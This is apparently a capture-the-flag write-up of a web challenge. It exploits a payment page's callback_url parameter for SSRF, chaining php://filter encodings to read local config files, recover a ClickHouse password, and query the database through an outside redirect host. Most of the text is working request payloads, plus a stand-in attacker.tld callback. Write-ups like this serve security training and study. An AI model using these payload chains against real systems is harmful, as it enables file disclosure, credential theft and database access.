The task is a payment page, where the only interesting parameter was callback_url.

We indicate your site and catch the request:
http://82.202.226.176/?callback_url=http://attacker.tld/&pan=&amount=&payment_id=
POST / HTTP/1.0 Host: attacker.tld Connection: close Content-Length: 21 Content-Type: application/json amount=0&payment_id=0
An HTTP response is displayed only if the site returned an alphanumeric string. Examples of answers:
{"result":"Success.","msg":"Response: testresponse"} {"result":"Invalid status code.","msg":"Non-alphanumeric response."}
We try as callback_url data:, test and we understand that, most likely, this is PHP.
http://82.202.226.176/?callback_url=data:,test&pan=&amount=&payment_id=
We use php: // filter to read local files and encode the response using convert.base64-encode so that the answer matches alphanumeric. Due to the characters +, / and =, sometimes it is necessary to combine several base64 calls to display an answer.
http://82.202.226.176/?pan=xxx&amount=xxx&payment_id=xxx&callback_url=php://filter/convert.base64-encode|convert.base64-encode/resource=./index.php http://82.202.226.176/?pan=xxx&amount=xxx&payment_id=xxx&callback_url=php://filter/convert.base64-encode|convert.base64-encode/resource=./includes/db.php
<?php error_reporting(0); $config = [ 'host' => 'localhost', 'port'
The response output is limited to 200 bytes, but from the fragments we learn about the availability of the database on localhost. We sort through the ports via callback_url and find a fresh article on injection in ClickHouse on the DeteAct blog , which corresponds to the strange task name "HOUSE OF BECHED".
ClickHouse has an HTTP interface that allows you to perform arbitrary requests, which is very convenient to use in SSRF.
We read the documentation, try to get an account from the config.
http://82.202.226.176/?callback_url=php://filter/convert.base64-encode|convert.base64-encode/resource=/etc/clickhouse-server/users.xml&pan=&amount=&payment_id=
<?xml version="1.0"?> <yandex> <profiles>
Again restrict the output, and judging by the standard file, the desired field is extremely far away.

Cut the excess using the filter string.strip_tags.
http://82.202.226.176/?callback_url=php://filter/string.strip_tags|convert.base64-encode/resource=/etc/clickhouse-server/users.xml&pan=&amount=&payment_id=
But the output length is still not enough until the password is received. Add a compression filter zlib.deflate.
http://82.202.226.176/?callback_url=php://filter/string.strip_tags|zlib.deflate|convert.base64-encode|convert.base64-encode/resource=/etc/clickhouse-server/users.xml&pan=&amount=&payment_id=
And read locally in reverse order:
print(file_get_contents('php://filter/convert.base64-decode|convert.base64-decode|zlib.inflate/resource=data:,NCtYaTVWSUFBbVFTRnd1VFoyZ0FCN3hjK0JRU2tDNUt6RXZKejBXMms3QkxETkVsZUNueVNsSnFja1pxU2taK2FYRnFYbjVHYW1JQmZoZWo4a0RBeWtyZkFGME5QajBwcVdtSnBUa2xWRkNFNlJaTUVWSkZRU0JSd1JZNWxGRTFVY3NLYllVa0JiV2NFbXNGUTRYOElv'));
Having received the password, we can send ClickHouse requests as follows:
http://localhost:8123/?query=select%20'xxx'&user=default&password=bechedhousenoheap http://default:bechedhousenoheap@localhost:8123/?query=select%20'xxx'
But since we initially send POST, we need to get around this using redirection. And the final request turned out like this (at this stage I was very dull, because due to the large nesting of processing the parameters, I incorrectly encoded special characters and could not execute the request)
http://82.202.226.176/?callback_url=php://filter/convert.base64-encode|convert.base64-encode|convert.base64-encode/resource=http://blackfan.ru/x?r=http://localhost:8123/%253Fquery=select%252520'xxx'%2526user=default%2526password=bechedhousenoheap&pan=&amount=&payment_id=
Well, then just get the data from the database:
select name from system.tables select name from system.columns where table='flag4zn' select bechedflag from flag4zn
http://82.202.226.176/?callback_url=php://filter/convert.base64-encode|convert.base64-encode|convert.base64-encode/resource=http://blackfan.ru/x?r=http://localhost:8123/%253Fquery=select%252520bechedflag%252520from%252520flag4zn%2526user=default%2526password=bechedhousenoheap&pan=&amount=&payment_id=